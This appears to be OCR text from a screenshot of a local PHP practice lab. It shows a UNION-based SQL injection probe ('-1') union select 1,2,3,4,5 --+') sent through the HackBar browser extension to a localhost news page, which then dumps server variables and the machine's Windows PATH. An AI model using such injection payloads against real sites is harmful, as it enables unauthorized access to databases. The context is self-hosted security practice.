 SQL: select * from news where (id='-1') union select 1,2,3,4,5 -- ')
2
作者：3
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9524 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?id=-1%27)%20union%20select%201,2,3,4,5%20--+ [QUERY_STRING] =>
id=-1%27)%20union%20select%201,2,3,4,5%20--+ [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 62014 [SCRIPT_FILENAME] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01/
news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/
WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 [SERVER_SIGNATURE]
=> [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/news.php?id=-1%20union%20select%201,2,3,4,5%20--+ [HTTP_CONNECTION] => close
[HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] => RESPONDER [PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758185295.8154 [REQUEST_TIME] => 1758185295 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://demo01:6767/news.php?id=-1') union select 1,2,3,4,5 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All